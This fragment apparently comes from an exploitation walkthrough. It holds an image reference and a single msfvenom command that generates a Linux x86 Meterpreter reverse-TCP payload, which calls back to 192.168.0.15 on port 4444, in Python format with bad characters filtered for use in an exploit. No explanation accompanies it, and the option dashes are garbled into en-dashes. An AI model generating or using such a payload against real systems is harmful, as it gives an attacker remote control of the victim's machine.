 msfvenom –p linux/x86/meterpreter/reverse_tcp lhost=192.168.0.15 lport=4444 –f python –b \x00\xa0\x0d